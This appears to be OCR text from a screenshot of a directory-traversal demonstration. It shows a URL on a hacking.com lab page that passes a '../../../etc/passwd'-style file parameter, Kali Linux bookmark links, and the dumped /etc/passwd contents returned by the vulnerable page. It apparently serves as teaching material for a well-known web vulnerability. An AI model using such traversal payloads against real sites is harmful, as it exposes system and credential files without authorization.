 hacking.com/dirtrav/example1.php?file=/../../../../../../../../../etc/p
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live
user,,,:/home/user:/bin/bash